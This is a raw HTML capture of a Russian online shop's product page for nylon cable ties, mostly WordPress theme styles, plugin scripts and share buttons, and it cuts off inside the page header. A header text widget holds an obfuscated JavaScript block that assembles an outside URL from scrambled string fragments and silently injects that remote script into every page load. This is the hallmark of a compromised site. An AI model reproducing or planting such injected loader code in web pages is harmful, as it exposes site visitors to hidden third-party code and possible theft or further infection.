

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/
body_size: 23319
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Стяжка для кабеля ZOLDER 120х2,5 мм нейлон, черная, 100 шт. HTA-2,5х120/100Ч - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Стяжка для кабеля ZOLDER 120х2,5 мм нейлон, черная, 100 шт. HTA-2,5х120/100Ч - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: не распространяется Информация об упаковке: Единица товара: Штука Вес, кг: 0,04 Длина, мм: 130 Ширина, мм: 120" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2025-05-16T15:35:00+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52827337.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52827337.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52827337.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/#webpage","url":"https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/","name":"Стяжка для кабеля ZOLDER 120х2,5 мм нейлон, черная, 100 шт. HTA-2,5х120/100Ч - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/#primaryimage"},"datePublished":"2022-04-29T11:27:32+00:00","dateModified":"2025-05-16T15:35:00+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Стяжка для кабеля ZOLDER 120х2,5 мм нейлон, черная, 100 шт. HTA-2,5х120/100Ч"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-17934 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52827337.jpg&description=%D0%A1%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%B0%D0%B1%D0%B5%D0%BB%D1%8F+ZOLDER+120%D1%852%2C5+%D0%BC%D0%BC+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%2C+%D1%87%D0%B5%D1%80%D0%BD%D0%B0%D1%8F%2C+100+%D1%88%D1%82.+HTA-2%2C5%D1%85120%2F100%D0%A7" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
